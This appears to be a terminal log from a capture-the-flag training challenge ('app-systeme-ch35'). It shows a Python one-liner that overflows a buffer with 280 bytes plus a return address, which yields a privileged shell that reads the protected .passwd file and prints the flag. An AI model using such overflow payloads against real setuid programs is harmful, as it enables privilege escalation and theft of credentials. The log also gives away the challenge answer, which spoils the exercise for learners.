 app-systeme-ch35@challenge03:~$ (python -c "print('A'*280+'\xe7\x05\x40\x00\x00\x00\x00\x00')";cat -) | ./ch35
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ls -la
total 36
drwxr-x---  2 app-systeme-ch35-cracked app-systeme-ch35         4096 Dec 10  2021 .
drwxr-xr-x 61 root                     root                     4096 Feb  5 03:08 ..
-r--------  1 root                     root                      661 Dec 10  2021 ._perms
-rw-r-----  1 root                     root                       44 Dec 10  2021 .git
-r--------  1 app-systeme-ch35-cracked app-systeme-ch35-cracked   32 Dec 10  2021 .passwd
-rwsr-x---  1 app-systeme-ch35-cracked app-systeme-ch35         8272 Dec 10  2021 ch35
-rw-r-----  1 app-systeme-ch35-cracked app-systeme-ch35          474 Dec 10  2021 ch35.c
cat .passwd
B4sicBufferOverflowExploitation